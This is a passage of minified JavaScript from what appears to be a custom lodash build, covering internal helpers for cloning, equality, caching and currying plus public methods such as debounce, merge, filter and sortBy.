c=-1,d=a.length;++c<d;)if(b(a[c],c,a))return!0;return!1}function j(a,b,c,d){var e;return c(a,function(a,c,f){return b(a,c,f)?(e=d?c:a,!1):void 0}),e}function k(a,b){for(var c=a.length,d=-1;++d<c;)if(b(a[d],d,a))return d;return-1}function l(a,b){var c=a.length;for(a.sort(b);c--;)a[c]=a[c].c;return a}function m(a,b){return f(b,function(b){return[b,a[b]]})}function n(a,b){return f(b,function(b){return a[b]})}function o(a){return a&&a.Object===Object?a:null}function p(a){var b=!1;if(null!=a&&"function"!=typeof a.toString)try{b=!!(a+"")}catch(c){}return b}function q(a,b){return a="number"==typeof a||Cb.test(a)?+a:-1,a>-1&&0==a%1&&(null==b?9007199254740991:b)>a}function r(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function s(a){var b=-1,c=Array(a.size);return a.forEach(function(a,d){c[++b]=[d,a]}),c}function t(a){var b=-1,c=Array(a.size);return a.forEach(function(a){c[++b]=a}),c}function u(a){return Ib[a]}function v(a){if(Sa(a)&&!Jc(a)&&!(a instanceof y)){if(a instanceof x)return a;if(Vb.call(a,"__wrapped__"))return Da(a)}return new x(a)}function w(){}function x(a,b){this.__wrapped__=a,this.__actions__=[],this.__chain__=!!b,this.__index__=0,this.__values__=nb}function y(a){this.__wrapped__=a,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function z(){}function A(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function B(a){var b=-1,c=a?a.length:0;for(this.clear();++b<c;){var d=a[b];this.set(d[0],d[1])}}function C(a,b){var c=E(a,b);return!(0>c)&&(c==a.length-1?a.pop():hc.call(a,c,1),!0)}function D(a,b){var c=E(a,b);return 0>c?nb:a[c][1]}function E(a,b){for(var c=a.length;c--;)if(La(a[c][0],b))return c;return-1}function F(a,b,c){var d=E(a,b);0>d?a.push([b,c]):a[d][1]=c}function G(a,b,c){(c!==nb&&!La(a[b],c)||"number"==typeof b&&c===nb&&!(b in a))&&(a[b]=c)}function H(a,b,c){var d=a[b];Vb.call(a,b)&&La(d,c)&&(c!==nb||b in a)||(a[b]=c)}function I(a,b){var c;return(c=a)&&(c=db(b),c=ha(b,c,a)),c}function J(a){return Jc(a)?a:Ca(a)}function K(a,b,c,e,f,g){var h;if(c&&(h=f?c(a,e,f,g):c(a)),h!==nb)return h;if(!Ra(a))return a;if(e=Jc(a)){if(h=ta(a),!b)return ga(a,h)}else{var i=sa(a),j="[object Function]"==i||"[object GeneratorFunction]"==i;if(Kc(a))return ea(a,b);if("[object Object]"==i||"[object Arguments]"==i||j&&!f){if(p(a))return f?a:{};if(h=ua(j?{}:a),!b)return ia(a,I(h,a))}else{if(!Hb[i])return f?a:{};h=va(a,i,b)}}return g||(g=new B),(f=g.get(a))?f:(g.set(a,h),(e?d:O)(a,function(d,e){H(h,e,K(d,b,c,e,a,g))}),e?h:ia(a,h))}function L(a){return Ra(a)?fc(a):{}}function M(a,b){var c=[];return zc(a,function(a,d,e){b(a,d,e)&&c.push(a)}),c}function N(a,b,c,d){d||(d=[]);for(var e=-1,f=a.length;++e<f;){var h=a[e];b>0&&Oa(h)&&(c||Jc(h)||Ma(h))?b>1?N(h,b-1,c,d):g(d,h):c||(d[d.length]=h)}return d}function O(a,b){return a&&Ac(a,b,db)}function P(a,b){return a&&Bc(a,b,db)}function Q(a,b){return e(b,function(b){return Pa(a[b])})}function R(a,b){b=ya(b,a)?[b+""]:J(b);for(var c=0,d=b.length;null!=a&&d>c;)a=a[b[c++]];return c&&c==d?a:nb}function S(a,b){return Vb.call(a,b)||"object"==typeof a&&b in a&&null===cc(a)}function T(a,b,c,d,e){if(a===b)a=!0;else if(null==a||null==b||!Ra(a)&&!Sa(b))a=a!==a&&b!==b;else a:{var f=Jc(a),g=Jc(b),h="[object Array]",i="[object Array]";f||(h=sa(a),"[object Arguments]"==h?h="[object Object]":"[object Object]"!=h&&(f=Xa(a))),g||(i=sa(b),"[object Arguments]"==i?i="[object Object]":"[object Object]"!=i&&Xa(b));var j="[object Object]"==h&&!p(a),g="[object Object]"==i&&!p(b),i=h==i;if(!i||f||j){if(!(2&d)&&(h=j&&Vb.call(a,"__wrapped__"),g=g&&Vb.call(b,"__wrapped__"),h||g)){a=T(h?a.value():a,g?b.value():b,c,d,e);break a}i?(e||(e=new B),a=(f?ma:oa)(a,b,T,c,d,e)):a=!1}else a=na(a,b,h,T,c,d)}return a}function U(a,b){var c=b.length,d=c;if(null==a)return!d;for(a=Object(a);c--;){var e=b[c];if(e[2]?e[1]!==a[e[0]]:!(e[0]in a))return!1}for(;++c<d;){var e=b[c],f=e[0],g=a[f],h=e[1];if(e[2]){if(g===nb&&!(f in a))return!1}else if(e=new B,f=nb,f===nb?!T(h,g,void 0,3,e):!f)return!1}return!0}function V(a){var b=typeof a;return"function"==b?a:null==a?ib:"object"==b?Jc(a)?Z(a[0],a[1]):Y(a):mb(a)}function W(a){a=null==a?a:Object(a);var b,c=[];for(b in a)c.push(b);return c}function X(a,b){var c=-1,d=Na(a)?Array(a.length):[];return zc(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Y(a){var b=qa(a);if(1==b.length&&b[0][2]){var c=b[0][0],d=b[0][1];return function(a){return null!=a&&(a[c]===d&&(d!==nb||c in Object(a)))}}return function(c){return c===a||U(c,b)}}function Z(a,b){return function(c){var d=bb(c,a);return d===nb&&d===b?cb(c,a):T(b,d,nb,3)}}function $(a,b,c,e,f){if(a!==b){var g=Jc(b)||Xa(b)?nb:eb(b);d(g||b,function(d,h){if(g&&(h=d,d=b[h]),Ra(d)){f||(f=new B);var i=h,j=f,k=a[i],l=b[i],m=j.get(l);if(m)G(a,i,m);else{var m=e?e(k,l,i+"",a,b,j):nb,n=m===nb;n&&(m=l,Jc(l)||Xa(l)?Jc(k)?m=k:Oa(k)?m=ga(k):(n=!1,m=K(l,!0)):Ua(l)||Ma(l)?Ma(k)?m=_a(k):!Ra(k)||c&&Pa(k)?(n=!1,m=K(l,!0)):m=k:n=!1),j.set(l,m),n&&$(m,l,c,e,j),G(a,i,m)}}else i=e?e(a[h],d,h+"",a,b,f):nb,i===nb&&(i=d),G(a,h,i)})}}function _(a,b){var c=[],d=-1,e=pa();b=f(b.length?b:Array(1),function(a){return e(a)});var g=X(a,function(a){return{a:f(b,function(b){return b(a)}),b:++d,c:a}});return l(g,function(a,b){var d;a:{d=-1;for(var e=a.a,f=b.a,g=e.length,h=c.length;++d<g;){var i;b:{i=e[d];var j=f[d];if(i!==j){var k=null===i,l=i===nb,m=i===i,n=null===j,o=j===nb,p=j===j;if(i>j&&!n||!m||k&&!o&&p||l&&p){i=1;break b}if(j>i&&!k||!p||n&&!l&&m||o&&m){i=-1;break b}}i=0}if(i){d=h>d?i*("desc"==c[d]?-1:1):i;break a}}d=a.b-b.b}return d})}function aa(a){return function(b){return null==b?nb:b[a]}}function ba(a){return function(b){return R(b,a)}}function ca(a,b,c){var d=-1,e=a.length;for(0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0,c=Array(e);++d<e;)c[d]=a[d+b];return c}function da(a,b){var c=a;return c instanceof y&&(c=c.value()),h(b,function(a,b){return b.func.apply(b.thisArg,g([a],b.args))},c)}function ea(a,b){if(b)return a.slice();var c=new a.constructor(a.length);return a.copy(c),c}function fa(a){var b=new a.constructor(a.byteLength);return new ac(b).set(new ac(a)),b}function ga(a,b){var c=-1,d=a.length;for(b||(b=Array(d));++c<d;)b[c]=a[c];return b}function ha(a,b,c){c||(c={});for(var d=-1,e=b.length;++d<e;){var f=b[d];H(c,f,a[f])}return c}function ia(a,b){var c=Fc(a);return ha(a,c,b)}function ja(a){return function(b,c,d){var e=-1,f=Object(b);d=d(b);for(var g=d.length;g--;){var h=d[a?g:++e];if(!1===c(f[h],h,f))break}return b}}function ka(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=L(a.prototype),b=a.apply(c,b);return Ra(b)?b:c}}function la(a,b,c,d,e,f,g,h,i,j){function k(){for(var s=arguments.length,t=s,u=Array(s);t--;)u[t]=arguments[t];if(o){var w;w=(Vb.call(v,"placeholder")?v:k).placeholder;var x;for(x=u.length,t=0;x--;)u[x]===w&&t++;x=t}if(d){for(var z=o,t=-1,A=u.length,B=e.length,C=-1,D=d.length,E=kc(A-B,0),F=Array(D+E),z=!z;++C<D;)F[C]=d[C];for(;++t<B;)(z||A>t)&&(F[e[t]]=u[t]);for(;E--;)F[C++]=u[t++];u=F}if(f){for(var G=o,t=-1,A=u.length,B=-1,C=g.length,D=-1,E=f.length,z=kc(A-C,0),F=Array(z+E),G=!G;++t<z;)F[t]=u[t];for(z=t;++D<E;)F[z+D]=f[D];for(;++B<C;)(G||A>t)&&(F[z+g[B]]=u[t++]);u=F}if(s-=x,o&&j>s){for(t=u,A=-1,B=t.length,C=-1,x=[];++A<B;)D=t[A],(D===w||"__lodash_placeholder__"===D)&&(t[A]="__lodash_placeholder__",x[++C]=A);t=b,w=k.placeholder,s=j-s,A=8&t,B=h?ga(h):nb,C=A?x:nb,x=A?nb:x,D=A?u:nb,u=A?nb:u,t=(t|(A?32:64))&~(A?64:32),4&t||(t&=-4),s=[a,t,c,D,C,u,x,B,i,s],x=la.apply(nb,s);a:for(u=a.name+"",t=yc[u],A=Vb.call(yc,u)?t.length:0;A--;)if(B=t[A],C=B.func,null==C||C==a){u=B.name;break a}return t=v[u],"function"==typeof t&&u in y.prototype?a===t?u=!0:(u=Dc(t),u=!!u&&a===u[0]):u=!1,u&&Gc(x,s),x.placeholder=w,x}if(w=m?c:this,x=n?w[a]:a,s=u.length,h)for(t=u.length,A=lc(h.length,t),B=ga(u);A--;)C=h[A],u[A]=q(C,t)?B[C]:nb;else p&&s>1&&u.reverse();return l&&s>i&&(u.length=i),this&&this!==Rb&&this instanceof k&&(x=r||ka(x)),x.apply(w,u)}var l=128&b,m=1&b,n=2&b,o=24&b,p=512&b,r=n?nb:ka(a);return k}function ma(a,b,c,d,e,f){var g=-1,h=2&e,j=1&e,k=a.length,l=b.length;if(!(k==l||h&&l>k))return!1;if(l=f.get(a))return l==b;for(l=!0,f.set(a,b);++g<k;){var m=a[g],n=b[g];if(d)var o=h?d(n,m,g,b,a,f):d(m,n,g,a,b,f);if(o!==nb){if(o)continue;l=!1;break}if(j){if(!i(b,function(a){return m===a||c(m,a,d,e,f)})){l=!1;break}}else if(m!==n&&!c(m,n,d,e,f)){l=!1;break}}return f["delete"](a),l}function na(a,b,c,d,e,f){switch(c){case"[object ArrayBuffer]":if(a.byteLength!=b.byteLength||!d(new ac(a),new ac(b)))break;return!0;case"[object Boolean]":case"[object Date]":return+a==+b;case"[object Error]":return a.name==b.name&&a.message==b.message;case"[object Number]":return a!=+a?b!=+b:a==+b;case"[object RegExp]":case"[object String]":return a==b+"";case"[object Map]":var g=s;case"[object Set]":return g||(g=t),(2&f||a.size==b.size)&&d(g(a),g(b),e,1|f);case"[object Symbol]":return!!_b&&wc.call(a)==wc.call(b)}return!1}function oa(a,b,c,d,e,f){var g=2&e,h=db(a),i=h.length,j=db(b).length;if(i!=j&&!g)return!1;for(var k=i;k--;){var l=h[k];if(!(g?l in b:S(b,l)))return!1}if(j=f.get(a))return j==b;j=!0,f.set(a,b);for(var m=g;++k<i;){var l=h[k],n=a[l],o=b[l];if(d)var p=g?d(o,n,l,b,a,f):d(n,o,l,a,b,f);if(p===nb?n!==o&&!c(n,o,d,e,f):!p){j=!1;break}m||(m="constructor"==l)}return j&&!m&&(c=a.constructor,d=b.constructor,c!=d&&"constructor"in a&&"constructor"in b&&!("function"==typeof c&&c instanceof c&&"function"==typeof d&&d instanceof d)&&(j=!1)),f["delete"](a),j}function pa(){var a=v.iteratee||jb,a=a===jb?V:a;return arguments.length?a(arguments[0],arguments[1]):a}function qa(a){a=fb(a);for(var b=a.length;b--;){var c=a[b][1];a[b][2]=c===c&&!Ra(c)}return a}function ra(a,b){var c=null==a?nb:a[b];return Ta(c)?c:nb}function sa(a){return Xb.call(a)}function ta(a){var b=a.length,c=a.constructor(b);return b&&"string"==typeof a[0]&&Vb.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function ua(a){return Pa(a.constructor)&&!Aa(a)?L(cc(a)):{}}function va(c,d,e){var f=c.constructor;switch(d){case"[object ArrayBuffer]":return fa(c);case"[object Boolean]":case"[object Date]":return new f((+c));case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return d=c.buffer,e=e?fa(d):d,new c.constructor(e,c.byteOffset,c.length);case"[object Map]":return e=c.constructor,h(s(c),a,new e);case"[object Number]":case"[object String]":return new f(c);case"[object RegExp]":return e=new c.constructor(c.source,xb.exec(c)),e.lastIndex=c.lastIndex,e;case"[object Set]":return e=c.constructor,h(t(c),b,new e);case"[object Symbol]":return _b?Object(wc.call(c)):{}}}function wa(a){var b=a?a.length:nb;if(Qa(b)&&(Jc(a)||Va(a)||Ma(a))){a=String;for(var c=-1,d=Array(b);++c<b;)d[c]=a(c);b=d}else b=null;return b}function xa(a,b,c){if(!Ra(c))return!1;var d=typeof b;return!!("number"==d?Na(c)&&q(b,c.length):"string"==d&&b in c)&&La(c[b],a)}function ya(a,b){return"number"==typeof a||!Jc(a)&&(tb.test(a)||!sb.test(a)||null!=b&&a in Object(b))}function za(a){var b=typeof a;return"number"==b||"boolean"==b||"string"==b&&"__proto__"!=a||null==a}function Aa(a){var b=a&&a.constructor,b=Pa(b)&&b.prototype||Tb;return a===b}function Ba(a,b){return 1==b.length?a:bb(a,ca(b,0,-1))}function Ca(a){var b=[];return ab(a).replace(ub,function(a,c,d,e){b.push(d?e.replace(wb,"$1"):c||a)}),b}function Da(a){if(a instanceof y)return a.clone();var b=new x(a.__wrapped__,a.__chain__);return b.__actions__=ga(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function Ea(a,b,c){var d=a?a.length:0;return d?(b=c||b===nb?1:Za(b),ca(a,0>b?0:b,d)):[]}function Fa(a){var b=a?a.length:0;return b?a[b-1]:nb}function Ga(a){return a?mc.call(a):a}function Ha(a){return a=v(a),a.__chain__=!0,a}function Ia(a,b){return b(a)}function Ja(){return this}function Ka(a,b){if("function"!=typeof a)throw new TypeError("Expected a function");return b=kc(b===nb?a.length-1:Za(b),0),function(){for(var d=arguments,e=-1,f=kc(d.length-b,0),g=Array(f);++e<f;)g[e]=d[b+e];switch(b){case 0:return a.call(this,g);case 1:return a.call(this,d[0],g);case 2:return a.call(this,d[0],d[1],g)}for(f=Array(b+1),e=-1;++e<b;)f[e]=d[e];return f[b]=g,c(a,this,f)}}function La(a,b){return a===b||a!==a&&b!==b}function Ma(a){return Oa(a)&&Vb.call(a,"callee")&&(!gc.call(a,"callee")||"[object Arguments]"==Xb.call(a))}function Na(a){return null!=a&&!("function"==typeof a&&Pa(a))&&Qa(Ec(a))}function Oa(a){return Sa(a)&&Na(a)}function Pa(a){return a=Ra(a)?Xb.call(a):"","[object Function]"==a||"[object GeneratorFunction]"==a}function Qa(a){return"number"==typeof a&&a>-1&&0==a%1&&9007199254740991>=a}function Ra(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function Sa(a){return!!a&&"object"==typeof a}function Ta(a){return null!=a&&(Pa(a)?Yb.test(Ub.call(a)):Sa(a)&&(p(a)?Yb:Ab).test(a))}function Ua(a){return!(!Sa(a)||"[object Object]"!=Xb.call(a)||p(a))&&(a=cc(a),null===a||(a=a.constructor,"function"==typeof a&&a instanceof a&&Ub.call(a)==Wb))}function Va(a){return"string"==typeof a||!Jc(a)&&Sa(a)&&"[object String]"==Xb.call(a)}function Wa(a){return"symbol"==typeof a||Sa(a)&&"[object Symbol]"==Xb.call(a)}function Xa(a){return Sa(a)&&Qa(a.length)&&!!Gb[Xb.call(a)]}function Ya(a){if(!a)return[];if(Na(a))return Va(a)?a.match(Fb):ga(a);if(ec&&a[ec])return r(a[ec]());var b=sa(a);return("[object Map]"==b?s:"[object Set]"==b?t:gb)(a)}function Za(a){if(!a)return 0===a?a:0;if(a=$a(a),a===ob||a===-ob)return 1.7976931348623157e308*(0>a?-1:1);var b=a%1;return a===a?b?a-b:a:0}function $a(a){if(Ra(a)&&(a=Pa(a.valueOf)?a.valueOf():a,a=Ra(a)?a+"":a),"string"!=typeof a)return 0===a?a:+a;a=a.replace(vb,"");var b=zb.test(a);return b||Bb.test(a)?Kb(a.slice(2),b?2:8):yb.test(a)?pb:+a}function _a(a){var b=eb(a);return ha(a,b,void 0)}function ab(a){if("string"==typeof a)return a;if(null==a)return"";if(Wa(a))return _b?xc.call(a):"";var b=a+"";return"0"==b&&1/a==-ob?"-0":b}function bb(a,b,c){return a=null==a?nb:R(a,b),a===nb?c:a}function cb(a,b){var c;c=a;var d=b;if(null==c)c=!1;else{var e=d in Object(c);e||ya(d)||(d=J(d),c=Ba(c,d),null!=c&&(d=Fa(d),e=d in Object(c)));var f=c?c.length:nb;c=e||!!f&&Qa(f)&&q(d,f)&&(Jc(c)||Va(c)||Ma(c))}return c}function db(a){var b=Aa(a);if(!b&&!Na(a))return jc(Object(a));var c,d=wa(a),e=!!d,d=d||[],f=d.length;for(c in a)!S(a,c)||e&&("length"==c||q(c,f))||b&&"constructor"==c||d.push(c);return d}function eb(a){for(var b=-1,c=Aa(a),d=W(a),e=d.length,f=wa(a),g=!!f,f=f||[],h=f.length;++b<e;){var i=d[b];g&&("length"==i||q(i,h))||"constructor"==i&&(c||!Vb.call(a,i))||f.push(i)}return f}function fb(a){return m(a,db(a))}function gb(a){return a?n(a,db(a)):[]}function hb(a){return function(){return a}}function ib(a){return a}function jb(a){return V("function"==typeof a?a:K(a,!0))}function kb(a,b,c){var e=db(b),f=Q(b,e);null!=c||Ra(b)&&(f.length||!e.length)||(c=b,b=a,a=this,f=Q(b,db(b)));var h=!(Ra(c)&&"chain"in c)||c.chain,i=Pa(a);return d(f,function(c){var d=b[c];a[c]=d,i&&(a.prototype[c]=function(){var b=this.__chain__;if(h||b){var c=a(this.__wrapped__);return(c.__actions__=ga(this.__actions__)).push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,g([this.value()],arguments))})}),a}function lb(){}function mb(a){return ya(a)?aa(a):ba(a)}var nb,ob=1/0,pb=NaN,qb=/&(?:amp|lt|gt|quot|#39|#96);/g,rb=RegExp(qb.source),sb=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,tb=/^\w*$/,ub=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]/g,vb=/^\s+|\s+$/g,wb=/\\(\\)?/g,xb=/\w*$/,yb=/^[-+]0x[0-9a-f]+$/i,zb=/^0b[01]+$/i,Ab=/^\[object .+?Constructor\]$/,Bb=/^0o[0-7]+$/i,Cb=/^(?:0|[1-9]\d*)$/,Db="[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?(?:\\u200d(?:[^\\ud800-\\udfff]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff])[\\ufe0e\\ufe0f]?(?:[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|\\ud83c[\\udffb-\\udfff])?)*",Eb="(?:[^\\ud800-\\udfff][\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]?|[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]|(?:\\ud83c[\\udde6-\\uddff]){2}|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff])",Fb=RegExp("\\ud83c[\\udffb-\\udfff](?=\\ud83c[\\udffb-\\udfff])|"+Eb+Db,"g"),Gb={};Gb["[object Float32Array]"]=Gb["[object Float64Array]"]=Gb["[object Int8Array]"]=Gb["[object Int16Array]"]=Gb["[object Int32Array]"]=Gb["[object Uint8Array]"]=Gb["[object Uint8ClampedArray]"]=Gb["[object Uint16Array]"]=Gb["[object Uint32Array]"]=!0,Gb["[object Arguments]"]=Gb["[object Array]"]=Gb["[object ArrayBuffer]"]=Gb["[object Boolean]"]=Gb["[object Date]"]=Gb["[object Error]"]=Gb["[object Function]"]=Gb["[object Map]"]=Gb["[object Number]"]=Gb["[object Object]"]=Gb["[object RegExp]"]=Gb["[object Set]"]=Gb["[object String]"]=Gb["[object WeakMap]"]=!1;var Hb={};Hb["[object Arguments]"]=Hb["[object Array]"]=Hb["[object ArrayBuffer]"]=Hb["[object Boolean]"]=Hb["[object Date]"]=Hb["[object Float32Array]"]=Hb["[object Float64Array]"]=Hb["[object Int8Array]"]=Hb["[object Int16Array]"]=Hb["[object Int32Array]"]=Hb["[object Map]"]=Hb["[object Number]"]=Hb["[object Object]"]=Hb["[object RegExp]"]=Hb["[object Set]"]=Hb["[object String]"]=Hb["[object Symbol]"]=Hb["[object Uint8Array]"]=Hb["[object Uint8ClampedArray]"]=Hb["[object Uint16Array]"]=Hb["[object Uint32Array]"]=!0,Hb["[object Error]"]=Hb["[object Function]"]=Hb["[object WeakMap]"]=!1;var Ib={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'","&#96;":"`"},Jb={"function":!0,object:!0},Kb=parseInt,Lb=Jb[typeof exports]&&exports&&!exports.nodeType?exports:nb,Mb=Jb[typeof module]&&module&&!module.nodeType?module:nb,Nb=Mb&&Mb.exports===Lb?Lb:nb,Ob=o(Jb[typeof self]&&self),Pb=o(Jb[typeof window]&&window),Qb=o(Jb[typeof this]&&this),Rb=o(Lb&&Mb&&"object"==typeof global&&global)||Pb!==(Qb&&Qb.window)&&Pb||Ob||Qb||Function("return this")(),Sb=Array.prototype,Tb=Object.prototype,Ub=Function.prototype.toString,Vb=Tb.hasOwnProperty,Wb=Ub.call(Object),Xb=Tb.toString,Yb=RegExp("^"+Ub.call(Vb).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Zb=Nb?Rb.Buffer:nb,$b=Rb.Reflect,_b=Rb.Symbol,ac=Rb.Uint8Array,bc=$b?$b.f:nb,cc=Object.getPrototypeOf,dc=Object.getOwnPropertySymbols,ec="symbol"==typeof(ec=_b&&_b.iterator)?ec:nb,fc=Object.create,gc=Tb.propertyIsEnumerable,hc=Sb.splice,ic=Sb.join,jc=Object.keys,kc=Math.max,lc=Math.min,mc=Sb.reverse,nc=ra(Rb,"Map"),oc=ra(Rb,"Set"),pc=ra(Rb,"WeakMap"),qc=ra(Object,"create"),rc=pc&&new pc,sc=nc?Ub.call(nc):"",tc=oc?Ub.call(oc):"",uc=pc?Ub.call(pc):"",vc=_b?_b.prototype:nb,wc=_b?vc.valueOf:nb,xc=_b?vc.toString:nb,yc={},zc=function(a,b){return function(c,d){if(null==c)return c;if(!Na(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Object(c);(b?f--:++f<e)&&!1!==d(g[f],f,g););return c}}(O),Ac=ja(),Bc=ja(!0);bc&&!gc.call({valueOf:1},"valueOf")&&(W=function(a){return r(bc(a))});var Cc=rc?function(a,b){return rc.set(a,b),a}:ib,Dc=rc?function(a){return rc.get(a)}:lb,Ec=aa("length"),Fc=dc||function(){return[]};(nc&&"[object Map]"!=sa(new nc)||oc&&"[object Set]"!=sa(new oc)||pc&&"[object WeakMap]"!=sa(new pc))&&(sa=function(a){var b=Xb.call(a);if(a="[object Object]"==b?a.constructor:null,a="function"==typeof a?Ub.call(a):"")switch(a){case sc:return"[object Map]";case tc:return"[object Set]";case uc:return"[object WeakMap]"}return b});var Gc=function(){var a=0,b=0;return function(c,d){var e=Ic(),f=16-(e-b);if(b=e,f>0){if(150<=++a)return c}else a=0;return Cc(c,d)}}();Ka(function(a){function b(b){for(var c=a,d=-1,e=null==b,f=c.length,g=Array(f);++d<f;)g[d]=e?nb:bb(b,c[d]);return g}a=N(a,1);var c=a.length,d=c?a[0]:0,e=this.__wrapped__;return 1>=c&&!this.__actions__.length&&e instanceof y&&q(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:Ia,args:[b],thisArg:nb}),new x(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(nb),a})):this.thru(b)});var Hc=Ka(function(a,b){if(null==a)return[];var c=b.length;return c>1&&xa(a,b[0],b[1])?b=[]:c>2&&xa(b[0],b[1],b[2])&&(b.length=1),_(a,N(b,1))}),Ic=Date.now,Jc=Array.isArray,Kc=Zb?function(a){return a instanceof Zb}:hb(!1),Lc=function(a){return Ka(function(b,c){var d=-1,e=c.length,f=e>1?c[e-1]:nb,g=e>2?c[2]:nb,f="function"==typeof f?(e--,f):nb;for(g&&xa(c[0],c[1],g)&&(f=3>e?nb:f,e=1),b=Object(b);++d<e;)(g=c[d])&&a(b,g,d,f);return b})}(function(a,b,c){$(a,b,c)});v.prototype=w.prototype,x.prototype=L(w.prototype),x.prototype.constructor=x,y.prototype=L(w.prototype),y.prototype.constructor=y,z.prototype=qc?qc(null):Tb,A.prototype.clear=function(){this.__data__={hash:new z,map:nc?new nc:[],string:new z}},A.prototype["delete"]=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,a=(qc?b[a]!==nb:Vb.call(b,a))&&delete b[a]):a=nc?b.map["delete"](a):C(b.map,a),a},A.prototype.get=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,qc?(a=b[a],a="__lodash_hash_undefined__"===a?nb:a):a=Vb.call(b,a)?b[a]:nb):a=nc?b.map.get(a):D(b.map,a),a},A.prototype.has=function(a){var b=this.__data__;return za(a)?(b="string"==typeof a?b.string:b.hash,a=qc?b[a]!==nb:Vb.call(b,a)):a=nc?b.map.has(a):-1<E(b.map,a),a},A.prototype.set=function(a,b){var c=this.__data__;return za(a)?("string"==typeof a?c.string:c.hash)[a]=qc&&b===nb?"__lodash_hash_undefined__":b:nc?c.map.set(a,b):F(c.map,a,b),this},B.prototype.clear=function(){this.__data__={array:[],map:null}},B.prototype["delete"]=function(a){var b=this.__data__,c=b.array;return c?C(c,a):b.map["delete"](a)},B.prototype.get=function(a){var b=this.__data__,c=b.array;return c?D(c,a):b.map.get(a)},B.prototype.has=function(a){var b=this.__data__,c=b.array;return c?-1<E(c,a):b.map.has(a)},B.prototype.set=function(a,b){var c=this.__data__,d=c.array;return d&&(199>d.length?F(d,a,b):(c.array=null,c.map=new A(d))),(c=c.map)&&c.set(a,b),this},v.chain=Ha,v.constant=hb,v.debounce=function(a,b,c){function d(){n&&clearTimeout(n),j&&clearTimeout(j),p=0,i=j=m=n=o=nb}function e(b,c){c&&clearTimeout(c),j=n=o=nb,b&&(p=Ic(),k=a.apply(m,i),n||j||(i=m=nb))}function f(){var a=b-(Ic()-l);0>=a||a>b?e(o,j):n=setTimeout(f,a)}function g(){e(s,n)}function h(){if(i=arguments,l=Ic(),m=this,o=s&&(n||!q),!1===r)var c=q&&!n;else{p||j||q||(p=l);var d=r-(l-p),e=(0>=d||d>r)&&(q||j);e?(j&&(j=clearTimeout(j)),p=l,k=a.apply(m,i)):j||(j=setTimeout(g,d))}return e&&n?n=clearTimeout(n):n||b===r||(n=setTimeout(f,b)),c&&(e=!0,k=a.apply(m,i)),!e||n||j||(i=m=nb),k}var i,j,k,l,m,n,o,p=0,q=!1,r=!1,s=!0;if("function"!=typeof a)throw new TypeError("Expected a function");return b=$a(b)||0,Ra(c)&&(q=!!c.leading,r="maxWait"in c&&kc($a(c.maxWait)||0,b),s="trailing"in c?!!c.trailing:s),h.cancel=d,h.flush=function(){return(n&&o||j&&s)&&(k=a.apply(m,i)),d(),k},h},v.drop=Ea,v.filter=function(a,b){return(Jc(a)?e:M)(a,pa(b,3))},v.flatten=function(a){return a&&a.length?N(a,1):[]},v.iteratee=jb,v.keys=db,v.keysIn=eb,v.map=function(a,b){return(Jc(a)?f:X)(a,pa(b,3))},v.mapValues=function(a,b){var c={};return b=pa(b,3),O(a,function(a,d,e){c[d]=b(a,d,e)}),c},v.merge=Lc,v.mixin=kb,v.property=mb,v.reject=function(a,b){var c=Jc(a)?e:M;return b=pa(b,3),c(a,function(a,c,d){return!b(a,c,d)})},v.remove=function(a,b){var c=[];if(!a||!a.length)return c;var d=-1,e=[],f=a.length;for(b=pa(b,3);++d<f;){var g=a[d];b(g,d,a)&&(c.push(g),e.push(d))}for(d=a?e.length:0,f=d-1;d--;)if(g=e[d],f==d||g!=h){var h=g;if(q(g))hc.call(a,g,1);else if(ya(g,a))delete a[g];else{var g=J(g),i=Ba(a,g);null!=i&&delete i[Fa(g)]}}return c},v.rest=Ka,v.reverse=Ga,v.slice=function(a,b,c){var d=a?a.length:0;return d?(c&&"number"!=typeof c&&xa(a,b,c)?(b=0,c=d):(b=null==b?0:Za(b),c=c===nb?d:Za(c)),ca(a,b,c)):[]},v.sortBy=Hc,v.tail=function(a){return Ea(a,1)},v.tap=function(a,b){return 